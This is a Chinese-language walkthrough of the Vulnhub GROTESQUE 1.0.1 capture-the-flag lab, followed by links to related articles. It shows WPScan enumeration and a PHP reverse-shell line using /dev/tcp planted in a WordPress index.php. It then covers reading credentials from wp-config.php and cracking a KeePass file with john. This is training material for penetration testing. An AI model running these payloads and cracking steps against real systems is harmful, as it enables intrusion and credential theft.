【渗透测试】Vulnhub GROTESQUE 1.0.1

渗透环境

攻击机: IP: 192.168.10.18(Kali)

靶机: IP:192.168.10.9

靶机下载地址:https://www.vulnhub.com/entry/grotesque-101,658/

涉及知识点:WordPress扫描(WPScan)、WrodPress反弹shell、Keypass文件解密

进行渗透



一、 获取端口信息

nmap或者arp-scan都能扫除IP,这里就不赘述了。先看看开放了哪些端口。

nmap -O -sV -p- -A 192.168.10.9

开放了66和80端口。

二、 寻找WEB漏洞

直接访问80端口,返回404,无法登录。



访问66端口,可正常访问。点击红框下载文件



解压后,在_vvmlist中有很多内容大致相同的文件,这里通过读取该路径下所有文件的内容,并去除重复行,得到80端口的路径

cat ./_vvmlist/* | sort | uniq

sort:将输出内容排序

uniq:去除相同行



成功访问,并且可以看到CMS为WrodPress

扫描该路径



dirsearch -u http://192.168.10.9/lyricsblog/

其中wp-login.php是用户登录的文件。



WPScan是一款用于WordPress的扫描器,可以对用户等进行扫描。

wpscan --url http://192.168.10.9/lyricsblog/ -e at -e ap -e u

-e at:启用枚举插件(at 是 authors 的缩写)。它会列出目标网站上所有的作者信息。这对于发现可能存在的弱密码或错误配置的帐户很有用。

-e ap:启用枚举插件(ap 是 plugins 的缩写)。它会列出目标网站上使用的插件信息。通过这一步可以找到目标网站上是否存在已知的漏洞。

-e u:启用枚举插件(u 是 users 的缩写)。它会列出目标网站上的所有用户。这有助于发现是否有公开的管理员或其他用户账户,可能被用于后续的攻击。

得到用户名:erdalkomurcu

至于密码,简单来说就是根据歌词文件的MD5值得到的,脑洞比较大,可以看一下别的文章,这里就不赘述,直接给出密码:BC78C6AB38E114D6135409E44F7CDDA2



使用得到的用户和密码在wp-login.php进行登录。登录后写入反弹shell的语句。这里可以选择任意一个php文件写入,我选择写入index.php(在写入反弹shell语句之前,可以测试phpinfo()是否可以执行)

system("bash -c 'bash -i >& /dev/tcp/192.168.10.18/4444 0>&1'");



kali启动端口监听4444端口,访问 http://192.168.10.9/lyricsblog 即可反弹shell

nc -nlvp 4444



查看wp-config.php,看到用户raphael,密码为_double_trouble_



切换到/home目录下,看到存在用户raphael,尝试切换用户,成功登录

第一个flag就在/home/raphael/user.txt中

三、 提权



在/home/raphael/路径下还有隐藏文件chadroot.kdbx

知识点:kdbx文件是由软件KeePass导出的密钥文件,可以将所有的密码都加密存储在这个文件中。只需要一个主密钥,即可解密该密钥文件,得到所有密码。

keepass2john是一个辅助工具,它用于从 KeePass 数据库 (.kdbx) 文件中提取哈希值,以便 John the Ripper 进行破解。

john是 John the Ripper 的主程序,负责使用不同的破解策略(如字典攻击、暴力破解等)对提取的哈希值进行破解,以尝试恢复原始密码。

先将该文件传输到kali上,靶机启动简易传输服务

python3 -m http.server 8000

kali下载该文件

wget 192.168.10.9:8000/.chadroot.kdbx



提取哈希值,将哈希值写入文件hash.txt

keepass2john .chadroot.kdbx > hash.txt

指定字典破解密码(初次使用该字典需要解压: gzip -d /usr/share/wordlists/rockyou.txt.gz)

john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

得到主密钥:chatter



登录网站:https://app.keeweb.info/

选择打开kdbx文件,输入密钥chatter,即可得到所有密码

使用第三个密码,即可成功切换到root用户。密码为:.:.subjective.:.

第二个flag就在/root/root.txt

【渗透测试】Vulnhub GROTESQUE 1.0.1的更多相关文章

- Vulnhub渗透测试练习(一) ----------Breach1.0

教程网址 https://www.freebuf.com/articles/system/171318.html 学习经验总结 1.使用jre的bin目录下的keytool命令来输入秘钥库口令进而获取 ...

- 【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案

这个漏洞是某司的一位前辈发出来的,这里只是复现一下而已. 原文地址:https://www.t00ls.net/thread-39226-1-1.html 首先我们本地搭建一个phpcms9.6.0的 ...

- kali linux 2.0 web 渗透测试 电子书

原创 2017-05-31 玄魂工作室 玄魂工作室 打起精神,重新开启订阅号的原创文章写作工作,但是需要点时间,请耐心等待. 求资料的同学,没有及时回复的,请再次留言,我会尽快处理.今天分享两本电子书 ...

- Kali Linux Web渗透测试手册(第二版) - 1.0 - 渗透测试环境搭建

一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装VirtualBox 创建一个Kali Linux虚拟机 更新和升级Kali Linux ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- vulnhub靶场之GROTESQUE: 3.0.1

准备: 攻击机:虚拟机kali.本机win10. 靶机:Grotesque: 3.0.1,下载地址:https://download.vulnhub.com/grotesque/grotesque3. ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

- Kali Linux Web 渗透测试秘籍 中文版

第一章 配置 Kali Linux 简介 在第一章中,我们会涉及如何准备我们的 Kali 以便能够遵循这本书中的秘籍,并使用虚拟机建立带有存在漏洞的 Web 应用的实验室. 1.1 升级和更新 Kal ...

- 渗透测试-信息收集-c段收集

平时做渗透测试我比较喜欢用lijiejie 写的 subDomainsBrute来爆破子域名 那么爆破完成后就想收集一下网站的c段信息 下面以平安为例 爆破得到子域名为 i.pingan.com.cn ...

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

随机推荐

- cas5配置redis

POM文件加载redis依赖,重新maven clean package <dependency> <groupId>org.apereo.cas</groupId&g ...

- P6474 [NOI Online #2 入门组] 荆轲刺秦王 题解

荆轲将会臭名昭著 首先 $15$ 做法很简单,那就是直接 `cout<<-1` 考虑用 BFS 来解思路很简单,但是怎么求每个士兵的控制范围呢? 直接暴力时间复杂度是 $O(nma^2)$ ...

- 刷到一个 MLSQL 语言

在 https://www.infoq.cn/video/2vFUBYfxFcoFWmSm5WOj 刷到一个 MLSQL 语言,主页 https://www.mlsql.tech/home ,意思是用 ...

- Android7 以上https抓包(无需root)- virtualXposed + justTrustMe

参考资料: https://www.cnblogs.com/boycelee/p/13418371.html 1. virtualXposed下载地址 https://github.com/andro ...

- IntelliJ IDEA 导入项目后出现非法字符解决方法

1.Ctrl+Alt+S进入设置页面如图,更改为UTF-8 2.Ctrl+Alt+S进入设置页面如图,在箭头所指的位置填上 -encoding UTF8 3.清除文件中的BOM特殊不可见字符 选择项目 ...

- Docker使用:利用宝塔面板Docker管理器快速搭建PHP、Java、Python、nodejs等配套运行环境

思路:阿里云购买服务器选择centos7宝塔系统做宿主机,登录宝塔安装Docker管理器,获取一个centos7镜像,创建容器在里面再安装个宝塔后部署PHP.Python等. 点击购买阿里云云服务器, ...

- 国产系统中标麒麟neokylin上的视频监控系统

一.功能特点 (一)软件模块 视频监控模块,各种停靠小窗体子模块,包括设备列表.图文警情.窗口信息.云台控制.预置位.巡航设置.设备控制.悬浮地图.网页浏览等. 视频回放模块,包括本地回放.远程回放. ...

- Opencv 中 Mat中元素的值读取方法总结

1.利用 at 函数读取 (1)单通道图像读取方式 Mat img1 = imread(filename,IMREAD_GRAYSCALE); for( size_t nrow = 0; nrow & ...

- 使用Maven客户端从Maven中心仓库下载到本地的jar包的默认存储位置及远程仓库

从Maven中心仓库下载到本地的jar包的默认存放在"${user.home}/.m2/repository"中,${user.home}表示当前登录系统的用户目录(如" ...

- Solution Set -“似一捧细泉的奔逃”

目录 0.「OurOJ #47912」优美的分配方案 1.「OurOJ #47927」海之女仆 2.「OurOJ #47950」中档题 3.「OurOJ #47933」坐标 4.「OurOJ #479 ...